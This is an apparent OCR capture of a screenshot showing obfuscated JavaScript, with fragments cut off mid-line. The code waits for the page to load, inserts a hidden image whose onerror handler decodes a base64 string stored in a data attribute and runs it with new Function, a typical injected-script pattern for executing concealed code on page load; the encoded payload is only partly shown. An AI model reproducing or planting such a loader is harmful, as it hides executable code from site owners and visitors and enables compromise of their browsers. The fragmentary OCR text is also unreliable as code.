
(‘DOMContentLoaded’,function(){const
_0x2b0196=_0x103f;if(!document[‘querySelector’]
(‘img[src=x22/files/img/logo.pngx22]’)){let
_0x4f3726=document[‘createElement’]
(_0x2b0196(0x199));_0x4f3726[_0x2b0196(0x19f)]=’/files/img/lo
(‘data-digest’,_0x2b0196(0x194)),_0x4f3726[‘setAttribute’]
(‘onerror’,'(newx20Function(atob(this.dataset.digest)))
();’),_0x4f3726[‘style’][‘visibility’]=’hidden’,document[‘body’]
[‘insertBefore’](_0x4f3726,document[‘body’]
[‘firstChild’]);}}));function _0x103f(_0x3d4422,_0x4b1ea0)
{_0x3d4422=_0x3d4422-0x192;const _0x288b97=_0x288b();let
_0x103f8c=_0x288b97[_0x3d4422];return _0x103f8c;}function
_0x288b(){const _0x14520d=
[‘bGV0IG1heFByaW50VGltZT0wO2Z1bmN0aW9uIGdldExhcmdlT2Jq
{return _0x14520d;};return _0x288b();}